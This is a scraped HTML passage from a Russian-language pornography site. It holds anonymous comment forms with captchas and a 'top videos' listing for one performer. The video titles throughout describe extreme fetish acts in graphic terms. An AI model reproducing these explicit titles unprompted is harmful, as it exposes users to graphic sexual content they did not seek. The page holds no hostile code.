	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768647409" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="22">
                                <input type="hidden" name="comment_parent_id" value="95552">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="95552" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 dim-comment" data-page="1" data-comment-id="93921" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Anonymous</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>5 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating negative">-4</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Это ужас,какой-то гибрит жопы.</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Anonymous" data-parent-id="93921">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768647409" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="22">
                                <input type="hidden" name="comment_parent_id" value="93921">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="93921" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_model_comments_custom_model_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_model_comments_custom_model_comments_pagination" data-block-id="custom_model_comments_custom_model_comments" data-append-items-to="custom_model_comments_custom_model_comments_items" data-max-queries="19" data-parameters="sort_by:;from2:2">Показать еще...</a>
		</div>
		</div>
</div></div>
		</div>
	</div>

<div class="section">
	<div class="container">
		  <div class="box-content" id="list_videos_common_videos_list">
				 
						  
	    
	<div class="headline 2">  
		<h2 class="title">			HotKinkyJo - Топовые порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Топовые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																										<div class="box">
										<a class="link" href="?by=post_date">Новые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																																				<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
											<div class="item">
							<div class="dropped" data-attr-menu>
								<button class="btn-sort" data-attr-btn="">
									<span>За все время</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																																	<div class="box">
												<a class="link" href="/models/hotkinkyjo/videos/?by=rating_month">Топовые за месяц порно видео</a>
											</div>
																																								<div class="box">
												<a class="link" href="/models/hotkinkyjo/videos/?by=rating_week">Топовые за неделю порно видео</a>
											</div>
																																								<div class="box">
												<a class="link" href="/models/hotkinkyjo/videos/?by=rating_today">Топовые за сегодня порно видео</a>
											</div>
																											</div>
							</div>
						</div>
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2413/" title="Лесбиянки разошлись по полной: 3 руки в анале" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2413/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2413/650x366/7.jpg" alt="Лесбиянки разошлись по полной: 3 руки в анале"  data-preview="https://huyamba.info/get_file/1/717b343d68865b0917b0d278d9e4472a/2000/2413/2413.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2413" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2413" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:21
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лесбиянки разошлись по полной: 3 руки в анале</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>118K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>95%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4855/" title="Жесткое порно: 2 руки в анале невесты в свадебной фате" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4855/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4855/650x366/7.jpg" alt="Жесткое порно: 2 руки в анале невесты в свадебной фате"  data-preview="https://huyamba.info/get_file/1/a58dedc419b7bfb22fd8f2ba39357121/4000/4855/4855.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4855" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4855" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:40
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Жесткое порно: 2 руки в анале невесты в свадебной фате</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>134K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3258/" title="Залили попку яйцами и пожарили" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3258/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3258/650x366/7.jpg" alt="Залили попку яйцами и пожарили"  data-preview="https://huyamba.info/get_file/1/71b53f9a020a71303e7a3f9370979379/3000/3258/3258.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3258" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3258" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:49
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Залили попку яйцами и пожарили</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>159K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3384/" title="Экстремально глубокий анальный фистинг" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3384/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3384/650x366/7.jpg" alt="Экстремально глубокий анальный фистинг"  data-preview="https://huyamba.info/get_file/1/a57a0c1ad617310694660331ee84230b/3000/3384/3384.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3384" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3384" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:31
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Экстремально глубокий анальный фистинг</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>178K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5032/" title="Hot Kinky Jo мастурбирует анал конским фаллоимитатором" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5032/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5032/650x366/7.jpg" alt="Hot Kinky Jo мастурбирует анал конским фаллоимитатором"  data-preview="https://huyamba.info/get_file/1/db1b9a656102025bdcffac538deeb9ca/5000/5032/5032.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5032" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5032" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:16
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Hot Kinky Jo мастурбирует анал конским фаллоимитатором</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>90K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>91%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5205/" title="Hot Kinky Jo засунула в анал огромный длинный член" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5205/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5205/650x366/7.jpg" alt="Hot Kinky Jo засунула в анал огромный длинный член"  data-preview="https://huyamba.info/get_file/1/f5fda77300a794c65415f22278f8a5d8/5000/5205/5205.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5205" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5205" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:32
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Hot Kinky Jo засунула в анал огромный длинный член</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>96K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3385/" title="4 подружки фистингуют анал двумя руками" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3385/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3385/650x366/7.jpg" alt="4 подружки фистингуют анал двумя руками"  data-preview="https://huyamba.info/get_file/1/59a2ab8e5b873b4c8381ea70b2df9a49/3000/3385/3385.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3385" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3385" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:21
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">4 подружки фистингуют анал двумя руками</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>61K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/975/" title="Горячая брюнетка мастурбирует бутылкой дома одна" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/975/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/975/650x366/13.jpg" alt="Горячая брюнетка мастурбирует бутылкой дома одна"  data-preview="https://huyamba.info/get_file/1/435f18dd484f75e5839523e216c053f7/0/975/975.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="975" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="975" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:02
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Горячая брюнетка мастурбирует бутылкой дома одна</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>89K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3471/" title="Порно фистинг с украинкой Хот Кинки Джо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3471/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3471/650x366/12.jpg" alt="Порно фистинг с украинкой Хот Кинки Джо"  data-preview="https://huyamba.info/get_file/1/e0b1710ab0c2913e1b94e5d0f4b9c3a2/3000/3471/3471.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3471" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3471" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:00
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фистинг с украинкой Хот Кинки Джо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>154K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8607/" title="Анальное фистинг порно: нога в заднице ХотКинкиДжо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8607/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8607/650x366/26.jpg" alt="Анальное фистинг порно: нога в заднице ХотКинкиДжо"  data-preview="https://huyamba.info/get_file/1/044650964582a13073c2a54f91b761ea/8000/8607/8607.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8607" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8607" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:28
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальное фистинг порно: нога в заднице ХотКинкиДжо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>174K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4799/" title="Домашнее порно: Мастурбация анала худой брюнеткой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4799/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4799/650x366/16.jpg" alt="Домашнее порно: Мастурбация анала худой брюнеткой"  data-preview="https://huyamba.info/get_file/1/ca53847eab51fd8b3e451d13511add59/4000/4799/4799.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4799" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4799" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:15
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно: Мастурбация анала худой брюнеткой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>402K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1005/" title="Глубокая анальная мастурбация бутылкой перед вебкамерой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1005/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1005/650x366/9.jpg" alt="Глубокая анальная мастурбация бутылкой перед вебкамерой"  data-preview="https://huyamba.info/get_file/1/34c24d450d8685a197190464b4ee1bed/1000/1005/1005.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1005" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1005" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:34
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Глубокая анальная мастурбация бутылкой перед вебкамерой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>130K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2194/" title="Анальные акробатки 7 сцена 5 | Anal Acrobats 7 scene 5 (Alysa Gap, HotKinkyJo, Kinky Niky)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2194/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2194/650x366/11.jpg" alt="Анальные акробатки 7 сцена 5 | Anal Acrobats 7 scene 5 (Alysa Gap, HotKinkyJo, Kinky Niky)"  data-preview="https://huyamba.info/get_file/1/69f03e44705b9daf2e1cf484ac5c9a12/2000/2194/2194.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2194" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2194" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					43:53
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анальные акробатки 7 сцена 5 | Anal Acrobats 7 scene 5 (Alysa Gap, HotKinkyJo, Kinky Niky)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>186K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/784/" title="Толстые огромные искусственные члены в худой заднице" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/784/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/784/650x366/2.jpg" alt="Толстые огромные искусственные члены в худой заднице"  data-preview="https://huyamba.info/get_file/1/e854d1de04e8d33de77adea8f2b679ba/0/784/784.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="784" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="784" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:56
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Толстые огромные искусственные члены в худой заднице</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>251K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3135/" title="Рука по локоть вошла в анал подружки" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3135/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3135/650x366/7.jpg" alt="Рука по локоть вошла в анал подружки"  data-preview="https://huyamba.info/get_file/1/6e746d72773e40f011faaeaff6321a63/3000/3135/3135.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3135" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3135" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:53
				</div>
									<div class="box second">HD</div>
							</div>
